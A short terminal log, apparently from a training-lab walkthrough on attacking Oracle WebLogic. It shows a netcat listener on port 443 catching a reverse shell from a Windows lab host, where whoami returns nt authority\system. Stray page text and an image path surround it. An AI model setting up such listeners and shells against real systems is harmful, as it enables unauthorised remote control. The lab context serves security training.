 ┌──(root㉿kali)-[/home/…/academy/cptspath/webattacks/notable-apps]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.230] from (UNKNOWN) [10.129.201.102] 49725
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain>whoami
whoami
Home
nt authority\system
C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain>
dog.png